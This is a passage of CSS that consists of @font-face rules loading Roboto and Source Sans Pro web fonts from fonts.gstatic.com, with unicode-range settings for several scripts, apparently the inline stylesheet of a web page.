format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZMkidh18Smxg.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZMkido18Smxg.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZMkidg18Smxg.woff2) format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZMkidv18Smxg.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZMkidj18Smxg.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZMkidi18Smxg.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZMkids18Q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Source Sans Pro';font-style:italic;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7qsDJT9g.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Source Sans Pro';font-style:italic;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7jsDJT9g.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Source Sans Pro';font-style:italic;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7rsDJT9g.woff2) format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Source Sans Pro';font-style:italic;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7ksDJT9g.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Source Sans Pro';font-style:italic;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7osDJT9g.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Source Sans Pro';font-style:italic;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7psDJT9g.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Source Sans Pro';font-style:italic;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7nsDI.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdh18Smxg.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdo18Smxg.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdg18Smxg.woff2) format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdv18Smxg.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdj18Smxg.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdi18Smxg.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCds18Q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdh18Smxg.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdo18Smxg.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdg18Smxg.woff2) format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdv18Smxg.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdj18Smxg.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdi18Smxg.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSds18Q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZklydh18Smxg.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZklydo18Smxg.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZklydg18Smxg.woff2) format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZklydv18Smxg.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZklydj18Smxg.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZklydi18Smxg.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZklyds18Q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Source Sans Pro';font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3ik4zwmhduz8A.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Source Sans Pro';font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3ik4zwkxduz8A.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Source Sans Pro';font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3ik4zwmxduz8A.woff2) format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Source Sans Pro';font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3ik4zwlBduz8A.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Source Sans Pro';font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3ik4zwmBduz8A.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Source Sans Pro';font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3ik4zwmRduz8A.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Source Sans Pro';font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3ik4zwlxdu.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Source Sans Pro';font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNa7lqDY.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Source Sans Pro';font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xK3dSBYKcSV-LCoeQqfX1RYOo3qPK7lqDY.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Source Sans Pro';font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNK7lqDY.woff2) format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Source Sans Pro';font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xK3dSBYKcSV-LCoeQqfX1RYOo3qO67lqDY.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Source Sans Pro';font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xK3dSBYKcSV-LCoeQqfX1RYOo3qN67lqDY.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Source Sans Pro';font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNq7lqDY.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Source Sans Pro';font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xK3dSBYKcSV-LCoeQqfX1RYOo3qOK7l.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Source Sans Pro';font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmhduz8A.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Source Sans Pro';font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwkxduz8A.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Source Sans Pro';font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmxduz8A.woff2) format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Source Sans Pro';font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwlBduz8A.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Source Sans Pro';font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmBduz8A.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Source Sans Pro';font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmRduz8A.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Source Sans Pro';font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwlxdu.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Source Sans Pro';font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmhduz8A.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Source Sans Pro';font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwkxduz8A.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Source Sans Pro';font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmxduz8A.woff2) 